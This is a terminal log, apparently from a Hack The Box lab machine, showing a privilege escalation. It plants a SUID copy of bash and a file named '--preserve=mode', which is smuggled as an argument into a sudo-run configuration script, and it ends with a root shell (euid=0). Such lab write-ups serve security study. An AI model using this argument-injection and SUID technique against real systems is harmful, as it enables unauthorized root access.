 bindmgr@dynstr:~/tmp$ echo "9999999999" > .version
bindmgr@dynstr:~/tmp$ cp /bin/bash .
bindmgr@dynstr:~/tmp$ chmod +s bash
bindmgr@dynstr:~/tmp$ echo > --preserve=mode
bindmgr@dynstr:~/tmp$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/tmp.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/bash:1: unknown option 'ELF...'
    /etc/bind/named.bindmgr/bash:14: unknown option 'hÄE'
    /etc/bind/named.bindmgr/bash:40: unknown option 'YF'
    /etc/bind/named.bindmgr/bash:40: unexpected token near '}'
bindmgr@dynstr:~/tmp$ ls -la /etc/bind/named.bindmgr/
total 1168
drwxr-sr-x 2 root bind    4096 Jun 23 16:46 .
drwxr-sr-x 3 root bind    4096 Jun 23 16:46 ..
-rwsr-sr-x 1 root bind 1183448 Jun 23 16:46 bash
-rw-rw-r-- 1 root bind      11 Jun 23 16:46 .version
bindmgr@dynstr:~/tmp$ /etc/bind/named.bindmgr/bash -p
bash-5.0# id
uid=1001(bindmgr) gid=1001(bindmgr) euid=0(root) egid=117(bind) groups=117(bind),1001(bindmgr)
bash-5.0#